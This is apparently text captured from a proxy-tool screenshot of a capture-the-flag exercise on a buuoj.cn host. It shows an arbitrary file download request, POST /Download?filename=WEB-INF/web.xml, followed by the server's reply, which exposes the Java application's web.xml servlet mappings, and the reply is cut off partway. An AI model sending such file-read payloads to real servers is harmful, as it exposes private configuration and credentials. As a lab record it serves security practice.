 Raw Params Headers Hex
POST /Download?filename=WEB-INF/web.xml HTTP/1.1
Host: e64dbe09-c905-4853-8422-d903db189401.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://e64dbe09-c905-4853-8422-d903db189401.node3.buuoj.cn/
Cookie: JSESSIONID=B3EE75C8FF162A552AA1BC8B04ABB8C0
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 15 May 2020 13:09:08 GMT
Content-Type: application/xml
Content-Length: 1562
Connection: close
Content-Disposition: attachment;filename=WEB-INF/web.xml
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0">
<welcome-file-list>
<welcome-file>Index</welcome-file>
</welcome-file-list>
<servlet>
<servlet-name>IndexController</servlet-name>
<servlet-class>com.wm.ctf.IndexController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>IndexController</servlet-name>
<url-pattern>/Index</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>LoginController</servlet-name>
<servlet-class>com.wm.ctf.LoginController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>LoginController</servlet-name>
? < + > Type a search term 0 matches